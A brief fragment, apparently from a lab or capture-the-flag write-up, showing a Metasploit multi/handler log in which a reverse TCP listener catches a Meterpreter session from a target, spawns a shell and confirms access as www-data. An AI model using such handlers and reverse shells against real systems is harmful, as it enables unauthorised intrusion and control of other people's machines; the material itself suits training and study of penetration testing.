 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.21.216.75:4444
[*] Sending stage (3045380 bytes) to 10.10.150.143
[*] Sending stage (3045380 bytes) to 10.10.150.143
[*] Meterpreter session 2 opened (10.21.216.75:4444 → 10.10.150.143:39638) at 2025-10-29 13:01:10 -0400
meterpreter > shell
Process 22816 created.
Channel 1 created.
whoami
www-data
KALI